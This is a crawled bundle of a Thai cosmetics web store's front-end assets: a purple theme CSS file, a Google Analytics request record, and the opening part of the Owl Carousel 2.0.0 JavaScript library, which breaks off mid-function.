.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #785B9B;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #785B9B;
}

.home-style-5 .categories-featured ul li a:hover{
color: #785B9B!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #785B9B;
}

.tagclaud-hld.block-content a:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #785B9B;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #785B9B;
}

.footer-6 .block-footer .title-footer:before{
background-color: #785B9B;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #785B9B;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #785B9B;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #785B9B;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #785B9B;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #785B9B;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #785B9B;
}

.header-11 .block-menu .block-title{
background-color: #785B9B;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #785B9B;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #785B9B;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #785B9B;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #785B9B;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #785B9B;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #785B9B;
}

.home-style-13 .deal-block{
border: 2px solid #785B9B;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #785B9B;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #785B9B;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #785B9B;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #785B9B;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #785B9B;
}

.home-13-style .price{
color: #785B9B;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #785B9B;
}

.home-style-14 .collection-content .cat-info p{
color: #785B9B;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #785B9B;
border-color: #785B9B;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #785B9B;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #785B9B;
}

.home-style-14 .collection-full .top-title{
color: #785B9B;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #785B9B;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #785B9B;
}

.home-style-14 .why-choose .play-video:before{
color: #785B9B;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #785B9B;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #785B9B;
border-color: #785B9B;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #785B9B;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #785B9B;
border-color: #785B9B;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1263838830&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cutepress.com%2Fsweet-musk-eau-de-parfum-35-ml..html&ul=en-us%40posix&dt=%E0%B8%AA%E0%B8%A7%E0%B8%B5%E0%B8%97%20%E0%B8%A1%E0%B8%B1%E0%B8%AA%E0%B8%84%E0%B9%8C%20%E0%B9%82%E0%B8%AD%20%E0%B9%80%E0%B8%94%E0%B8%AD%20%E0%B8%9E%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%9F%E0%B8%B9%E0%B8%A1%2035%20%E0%B8%A1%E0%B8%A5.%2C%20Sweet%20Musk%20Edp%2035Ml.&sr=1280x720&vp=1280x720&_u=YGBACEABBAAAACAAI~&jid=1304120405&gjid=2096031219&cid=1476461046.1770070149&tid=UA-23452629-12&_gid=605686225.1770070149&_r=1&_slc=1&gtm=45He61s0n81K8JFV29v841371932za200zd841371932&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115495938~115616986~115938466~115938468~116185181~116185182~116988315~117041588&z=1689082027
body_size: -451
content:
2,cG-LVGJY327QF

--- FILE ---
content_type: application/javascript
request_url: https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/Sm_Destino/js/owl.carousel.js
body_size: 18741
content:
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
define(["jquery"], function ($) {
    ;
    (function ($, window, document, undefined) {

        var drag, state, e;

        /**
         * Template for status information about drag and touch events.
         * @private
         */
        drag = {
            start: 0,
            startX: 0,
            startY: 0,
            current: 0,
            currentX: 0,
            currentY: 0,
            offsetX: 0,
            offsetY: 0,
            distance: null,
            startTime: 0,
            endTime: 0,
            updatedX: 0,
            targetEl: null
        };

        /**
         * Template for some status informations.
         * @private
         */
        state = {
            isTouch: false,
            isScrolling: false,
            isSwiping: false,
            direction: false,
            inMotion: false
        };

        /**
         * Event functions references.
         * @private
         */
        e = {
            _onDragStart: null,
            _onDragMove: null,
            _onDragEnd: null,
            _transitionEnd: null,
            _resizer: null,
            _responsiveCall: null,
            _goToLoop: null,
            _checkVisibile: null
        };

        /**
         * Creates a carousel.
         * @class The Owl Carousel.
         * @public
         * @param {HTMLElement|jQuery} element - The element to create the carousel for.
         * @param {Object} [options] - The options
         */
        function Owl(element, options) {

            /**
             * Current settings for the carousel.
             * @public
             */
            this.settings = null;

            /**
             * Current options set by the caller including defaults.
             * @public
             */
            this.options = $.extend({}, Owl.Defaults, options);

            /**
             * Plugin element.
             * @public
             */
            this.$element = $(element);

            /**
             * Caches informations about drag and touch events.
             */
            this.drag = $.extend({}, drag);

            /**
             * Caches some status informations.
             * @protected
             */
            this.state = $.extend({}, state);

            /**
             * @protected
             * @todo Must be documented
             */
            this.e = $.extend({}, e);

            /**
             * References to the running plugins of this carousel.
             * @protected
             */
            this._plugins = {};

            /**
             * Currently suppressed events to prevent them from beeing retriggered.
             * @protected
             */
            this._supress = {};

            /**
             * Absolute current position.
             * @protected
             */
            this._current = null;

            /**
             * Animation speed in milliseconds.
             * @protected
             */
            this._speed = null;

            /**
             * Coordinates of all items in pixel.
             * @todo The name of this member is missleading.
             * @protected
             */
            this._coordinates = [];

            /**
             * Current breakpoint.
             * @todo Real media queries would be nice.
             * @protected
             */
            this._breakpoint = null;

            /**
             * Current width of the plugin element.
             */
            this._width = null;

            /**
             * All real items.
             * @protected
             */
            this._items = [];

            /**
             * All cloned items.
             * @protected
             */
            this._clones = [];

            /**
             * Merge values of all items.
             * @todo Maybe this could be part of a plugin.
             * @protected
             */
            this._mergers = [];

            /**
             * Invalidated parts within the update process.
             * @protected
             */
            this._invalidated = {};

            /**
             * Ordered list of workers for the update process.
             * @protected
             */
            this._pipe = [];

            $.each(Owl.Plugins, $.proxy(function (key, plugin) {
                this._plugins[key[0].toLowerCase() + key.slice(1)]
                    = new plugin(this);
            }, this));

            $.each(Owl.Pipe, $.proxy(function (priority, worker) {
                this._pipe.push({
                    'filter': worker.filter,
                    'run': $.proxy(worker.run, this)
                });
            }, this));

            this.setup();
            this.initialize();
        }

        /**
         * Default options for the carousel.
         * @public
         */
        Owl.Defaults = {
            items: 3,
            loop: false,
            center: false,

            mouseDrag: true,
            touchDrag: true,
            pullDrag: true,
            freeDrag: false,

            margin: 0,
            stagePadding: 0,

            merge: false,
            mergeFit: true,
            autoWidth: false,

            startPosition: 0,
            rtl: false,

            smartSpeed: 250,
            fluidSpeed: false,
            dragEndSpeed: false,

            responsive: {},
            responsiveRefreshRate: 200,
            responsiveBaseElement: window,
            responsiveClass: false,

            fallbackEasing: 'swing',

            info: false,

            nestedItemSelector: false,
            itemElement: 'div',
            stageElement: 'div',

            // Classes and Names
            themeClass: 'owl-theme',
            baseClass: 'owl-carousel',
            itemClass: 'owl-item',
            centerClass: 'center',
            activeClass: 'active'
        };

        /**
         * Enumeration for width.
         * @public
         * @readonly
         * @enum {String}
         */
        Owl.Width = {
            Default: 'default',
            Inner: 'inner',
            Outer: 'outer'
        };

        /**
         * Contains all registered plugins.
         * @public
         */
        Owl.Plugins = {};

        /**
         * Update pipe.
         */
        Owl.Pipe = [{
            filter: ['width', 'items', 'settings'],
            run: function (cache) {
                cache.current = this._items && this._items[this.relative(this._current)];
            }
        }, {
            filter: ['items', 'settings'],
            run: function () {
                var cached = this._clones,
                    clones = this.$stage.children('.cloned');

                if (clones.length !== cached.length || (!this.settings.loop && cached.length > 0)) {
                    this.$stage.children('.cloned').remove();
                    this._clones = [];
                }
            }
        }, {
            filter: ['items', 'settings'],
            run: function () {
                var i, n,
                    clones = this._clones,
                    items = this._items,
                    delta = this.settings.loop ? clones.length - Math.max(this.settings.items * 2, 4) : 0;

                for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
                    if (delta > 0) {
                        this.$stage.children().eq(items.length + clones.length - 1).remove();
                        clones.pop();
                        this.$stage.children().eq(0).remove();
                        clones.pop();
                    } else {
                        clones.push(clones.length / 2);
                        this.$stage.append(items[clones[clones.length - 1]].clone().addClass('cloned'));
                        clones.push(items.length - 1 - (clones.length - 1) / 2);
                        this.$stage.prepend(items[clones[clones.length - 1]].clone().addClass('cloned'));
                    }
                }
            }
        }, {
            filter: ['width', 'items', 'settings'],
            run: function () {
                var rtl = (this.settings.rtl ? 1 : -1),
                    width = (this.width() / this.settings.items).toFixed(3),
                    coordinate = 0, merge, i, n;

                this._coordinates = [];
                for (i = 0, n = this._clones.length + this._items.length; i < n; i++) {
                    merge = this._mergers[this.relative(i)];
                    merge = (this.settings.mergeFit && Math.min(merge, this.settings.items)) || merge;
                    coordinate += (this.settings.autoWidth ? this._items[this.relative(i)].width() + this.settings.margin : width * merge) * rtl;

                    this._coordinates.push(coordinate);
                }
            }
        }, {
            filter: ['width', 'items', 'settings'],
            run: function () {
                var i, n, width = (this.width() / this.settings.items).toFixed(3), css = {
                    'width': Math.abs(this._coordinates[this._coordinates.length - 1]) + this.settings.stagePadding * 2,
                    'padding-left': this.settings.stagePadding || '',
                    'padding-right': this.settings.stagePadding || ''
                };

                this.$stage.css(css);

                css = {'width': this.settings.autoWidth ? 'auto' : width - this.settings.margin};
                css[this.settings.rtl ? 'margin-left' : 'margin-right'] = this.settings.margin;

                if (!this.settings.autoWidth && $.grep(this._mergers, function (v) {
                        return v > 1
                    }).length > 0) {
                    for (i = 0, n = this._coordinates.length; i < n; i++) {
                        css.width = Math.abs(this._coordinates[i]) - Math.abs(this._coordinates[i - 1] || 0) - this.settings.margin;
                        this.$stage.children().eq(i).css(css);
                    }
                } else {
                    this.$stage.children().css(css);
                }
            }
        }, {
            filter: ['width', 'items', 'settings'],
            run: function (cache) {
                cache.current && this.reset(this.$stage.children().index(cache.current));
            }
        }, {
            filter: ['position'],
            run: function () {
                this.animate(this.coordinates(this._current));
            }
        }, {
            filter: ['width', 'position', 'items', 'settings'],
            run: function () {
                var rtl = this.settings.rtl ? 1 : -1,
                    padding = this.settings.stagePadding * 2,
                    begin = this.coordinates(this.current()) + padding,
                    end = begin + this.width() * rtl,
                    inner, outer, matches = [], i, n;

                for (i = 0, n = this._coordinates.length; i < n; i++) {
                    inner = this._coordinates[i - 1] || 0;
                    outer = Math.abs(this._coordinates[i]) + padding * rtl;

                    if ((this.op(inner, '<=', begin) && (this.op(inner, '>', end)))
                        || (this.op(outer, '<', begin) && this.op(outer, '>', end))) {
                        matches.push(i);
                    }
                }

                this.$stage.children('.' + this.settings.activeClass).removeClass(this.settings.activeClass);
                this.$stage.children(':eq(' + matches.join('), :eq(') + ')').addClass(this.settings.activeClass);

                if (this.settings.center) {
                    this.$stage.children('.' + this.settings.centerClass).removeClass(this.settings.centerClass);
                    this.$stage.children().eq(this.current()).addClass(this.settings.centerClass);
                }
            }
        }];

        /**
         * Initializes the carousel.
         * @protected
         */
        Owl.prototype.initialize = function () {
            this.trigger('initialize');

            this.$element
                .addClass(this.settings.baseClass)
                .addClass(this.settings.themeClass)
                .toggleClass('owl-rtl', this.settings.rtl);

            // check support
            this.browserSupport();

            if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
                var imgs, nestedSelector, width;
                imgs = this.$element.find('img');
                nestedSelector = this.settings.nestedItemSelector ? '.' + this.settings.nestedItemSelector : undefined;
                width = this.$element.children(nestedSelector).width();

                if (imgs.length && width <= 0) {
                    this.preloadAutoWidthImages(imgs);
                    return false;
                }
            }

            this.$element.addClass('owl-loading');

            // create stage
            this.$stage = $('<' + this.settings.stageElement + ' class="owl-stage"/>')
                .wrap('<div class="owl-stage-outer">');

            // append stage
            this.$element.append(this.$stage.parent());

            // append content
            this.replace(this.$element.children().not(this.$stage.parent()));

            // set view width
            this._width = this.$element.width();

            // update view
            this.refresh();

            this.$element.removeClass('owl-loading').addClass('owl-loaded');

            // attach generic events
            this.eventsCall();

            // attach generic events
            this.internalEvents();

            // attach custom control events
            this.addTriggerableEvents();

            this.trigger('initialized');
        };

        /**
         * Setups the current settings.
         * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
         * @todo Support for media queries by using `matchMedia` would be nice.
         * @public
         */
        Owl.prototype.setup = function () {
            var viewport = this.viewport(),
                overwrites = this.options.responsive,
                match = -1,
                settings = null;

            if (!overwrites) {
                settings = $.extend({}, this.options);
            } else {
                $.each(overwrites, function (breakpoint) {
                    if (breakpoint <= viewport && breakpoint > match) {
                        match = Number(breakpoint);
                    }
                });

                settings = $.extend({}, this.options, overwrites[match]);
                delete settings.responsive;

                // responsive class
                if (settings.responsiveClass) {
                    this.$element.attr('class', function (i, c) {
                        return c.replace(/\b owl-responsive-\S+/g, '');
                    }).addClass('owl-responsive-' + match);
                }
            }

            if (this.settings === null || this._breakpoint !== match) {
                this.trigger('change', {property: {name: 'settings', value: settings}});
                this._breakpoint = match;
                this.settings = settings;
                this.invalidate('settings');
                this.trigger('changed', {property: {name: 'settings', value: this.settings}});
            }
        };

        /**
         * Updates option logic if necessery.
         * @protected
         */
        Owl.prototype.optionsLogic = function () {
            // Toggle Center class
            this.$element.toggleClass('owl-center', this.settings.center);

            // if items number is less than in body
            if (this.settings.loop && this._items.length < this.settings.items) {
                this.settings.loop = false;
            }

            if (this.settings.autoWidth) {
                this.settings.stagePadding = false;
                this.settings.merge = false;
            }
        };

        /**
         * Prepares an item before add.
         * @todo Rename event parameter `content` to `item`.
         * @protected
         * @returns {jQuery|HTMLElement} - The item container.
         */
        Owl.prototype.prepare = function (item) {
            var event = this.trigger('prepare', {content: item});

            if (!event.data) {
                event.data = $('<' + this.settings.itemElement + '/>')
                    .addClass(this.settings.itemClass).append(item)
            }

            this.trigger('prepared', {content: event.data});

            return event.data;
        };

        /**
         * Updates the view.
         * @public
         */
        Owl.prototype.update = function () {
            var i = 0,
                n = this._pipe.length,
                filter = $.proxy(function (p) {
                    return this[p]
                }, this._invalidated),
                cache = {};

            while (i < n) {
                if (this._invalidated.all || $.grep(this._pipe[i].filter, filter).length > 0) {
                    this._pipe[i].run(cache);
                }
                i++;
            }

            this._invalidated = {};
        };

        /**
         * Gets the width of the view.
         * @public
         * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
         * @returns {Number} - The width of the view in pixel.
         */
        Owl.prototype.width = function (dimension) {
            dimension = dimension || Owl.Width.Default;
            switch (dimension) {
                case Owl.Width.Inner:
                case Owl.Width.Outer:
                    return this._width;
                default:
                    return this._width - this.settings.stagePadding * 2 + this.settings.margin;
            }
        };

        /**
         * Refreshes the carousel primarily for adaptive purposes.
         * @public
         */
        Owl.prototype.refresh = function () {
            if (this._items.length === 0) {
                return false;
            }

            var start = new Date().getTime();

            this.trigger('refresh');

            this.setup();

            this.optionsLogic();

            // hide and show methods helps here to set a proper widths,
            // this prevents scrollbar to be calculated in stage width
            this.$stage.addClass('owl-refresh');

            this.update();

            this.$stage.removeClass('owl-refresh');

            this.state.orientation = window.orientation;

            this.watchVisibility();

            this.trigger('refreshed');
        };

        /**
         * Save internal event references and add event based functions.
         * @protected
         */
        Owl.prototype.eventsCall = function () {
            // Save events references
            this.e._onDragStart = $.proxy(function (e) {
                this.onDragStart(e);
            }, this);
            this.e._onDragMove = $.proxy(function (e) {
                this.onDragMove(e);
            }, this);
            this.e._onDragEnd = $.proxy(function (e) {
                this.onDragEnd(e);
            }, this);
            this.e._onResize = $.proxy(function (e) {
                this.onResize(e);
            }, this);
            this.e._transitionEnd = $.proxy(function (e) {
                this.transitionEnd(e);
            }, this);
            this.e._preventClick = $.proxy(function (e) {
                this.preventClick(e);
            }, this);
        };

        /**
         * Checks window `resize` event.
         * @protected
         */
        Owl.prototype.onThrottledResize = function () {
            window.clearTimeout(this.resizeTimer);
            this.resizeTimer = window.setTimeout(this.e._onResize, this.settings.responsiveRefreshRate);
        };

        /**
         * Checks window `resize` event.
         * @protected
         */
        Owl.prototype.onResize = function () {
            if (!this._items.length) {
                return false;
            }

            if (this._width === this.$element.width()) {
                return false;
            }

            if (this.trigger('resize').isDefaultPrevented()) {
                return false;
            }

            this._width = this.$element.width();

            this.invalidate('width');

            this.refresh();

            this.trigger('resized');
        };

        /**
         * Checks for touch/mouse drag event type and add run event handlers.
         * @protected
         */
        Owl.prototype.eventsRouter = function (event) {
            var type = event.type;

            if (type === "mousedown" || type === "touchstart") {
                this.onDragStart(event);
            } else if (type === "mousemove" || type === "touchmove") {
                this.onDragMove(event);
            } else if (type === "mouseup" || type === "touchend") {
                this.onDragEnd(event);
            } else if (type === "touchcancel") {
                this.onDragEnd(event);
            }
        };

        /**
         * Checks for touch/mouse drag options and add necessery event handlers.
         * @protected
         */
        Owl.prototype.internalEvents = function () {
            var isTouch = isTouchSupport(),
                isTouchIE = isTouchSupportIE();

            if (this.settings.mouseDrag) {
                this.$stage.on('mousedown', $.proxy(function (event) {
                    this.eventsRouter(event)
                }, this));
                this.$stage.on('dragstart', function () {
                    return false
                });
                this.$stage.get(0).onselectstart = function () {
                    return false
                };
            } else {
                this.$element.addClass('owl-text-select-on');
            }

            if (this.settings.touchDrag && !isTouchIE) {
                this.$stage.on('touchstart touchcancel', $.proxy(function (event) {
                    this.eventsRouter(event)
                }, this));
            }

            // catch transitionEnd event
            if (this.transitionEndVendor) {
                this.on(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd, false);
            }

            // responsive
            if (this.settings.responsive !== false) {
                this.on(window, 'resize', $.proxy(this.onThrottledResize, this));
            }
        };

        /**
         * Handles touchstart/mousedown event.
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.onDragStart = function (event) {
            var ev, isTouchEvent, pageX, pageY, animatedPos;

            ev = event.originalEvent || event || window.event;

            // prevent right click
            if (ev.which === 3 || this.state.isTouch) {
                return false;
            }

            if (ev.type === 'mousedown') {
                this.$stage.addClass('owl-grab');
            }

            this.trigger('drag');
            this.drag.startTime = new Date().getTime();
            this.speed(0);
            this.state.isTouch = true;
            this.state.isScrolling = false;
            this.state.isSwiping = false;
            this.drag.distance = 0;

            pageX = getTouches(ev).x;
            pageY = getTouches(ev).y;

            // get stage position left
            this.drag.offsetX = this.$stage.position().left;
            this.drag.offsetY = this.$stage.position().top;

            if (this.settings.rtl) {
                this.drag.offsetX = this.$stage.position().left + this.$stage.width() - this.width()
                    + this.settings.margin;
            }

            // catch position // ie to fix
            if (this.state.inMotion && this.support3d) {
                animatedPos = this.getTransformProperty();
                this.drag.offsetX = animatedPos;
                this.animate(animatedPos);
                this.state.inMotion = true;
            } else if (this.state.inMotion && !this.support3d) {
                this.state.inMotion = false;
                return false;
            }

            this.drag.startX = pageX - this.drag.offsetX;
            this.drag.startY = pageY - this.drag.offsetY;

            this.drag.start = pageX - this.drag.startX;
            this.drag.targetEl = ev.target || ev.srcElement;
            this.drag.updatedX = this.drag.start;

            // to do/check
            // prevent links and images dragging;
            if (this.drag.targetEl.tagName === "IMG" || this.drag.targetEl.tagName === "A") {
                this.drag.targetEl.draggable = false;
            }

            $(document).on('mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents', $.proxy(function (event) {
                this.eventsRouter(event)
            }, this));
        };

        /**
         * Handles the touchmove/mousemove events.
         * @todo Simplify
         * @protected
         * @param {Event} event - The event arguments.
         */
        Owl.prototype.onDragMove = function (event) {
            var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

            if (!this.state.isTouch) {
                return;
            }

            if (this.state.isScrolling) {
                return;
            }

            ev = event.originalEvent || event || window.event;

            pageX = getTouches(ev).x;
            pageY = getTouches(ev).y;

            // Drag Direction
            this.drag.currentX = pageX - this.drag.startX;
            this.drag.currentY = pageY - this.drag.startY;
            this.drag.distance = this.drag.currentX - this.drag.offsetX;

            // Check move direction
            if (this.drag.distance < 0) {
                this.state.direction = this.settings.rtl ? 'right' : 'left';
            } else if (this.drag.distance > 0) {
                this.state.direction = this.settings.rtl ? 'left' : 'right';
            }
            // Loop
            if (this.settings.loop) {
                if (this.op(this.drag.currentX, '>', this.coordinates(this.minimum())) && this.state.direction === 'right') {
                    this.drag.currentX -= (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
                } else if (this.op(this.drag.currentX, '<', this.coordinates(this.maximum())) && this.state.direction === 'left') {
                    this.drag.currentX += (this.settings.center && this.coordinates(0)) - this.coordinates(this._items.length);
                }
            } else {
                // pull
                minValue = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());
                maxValue = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());
                pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
                this.drag.currentX = Math.max(Math.min(this.drag.currentX, minValue + pull), maxValue + pull);
            }

            // Lock browser if swiping horizontal

            if ((this.drag.distance > 8 || this.drag.distance < -8)) {
                if (ev.preventDefault !== undefined) {
                    ev.preventDefault();
                } else {
                    ev.returnValue = false;
                }
                this.state.isSwiping = true;
            }

            this.drag.updatedX = this.drag.currentX;

            // Lock Owl if scrolling
            if ((this.drag.currentY > 16 || this.drag.currentY < -16) && this.state.isSwiping === false) {
                this.state.isScrolling = true;
                this.drag.updatedX = this.drag.start;
            }

            this.animate(this.drag.updatedX);
        };

        /**
         * Handles the touchend/mouseup events.
         * @protected
         */
        Owl.prototype.onDragEnd = function (event) {
            var compareTimes, distanceAbs, closest;

            if (!this.state.isTouch) {
                return;
            }

            if (event.type === 'mouseup') {
                this.$stage.removeClass('owl-grab');
            }

            this.trigger('dragged');

            // prevent links and images dragging;
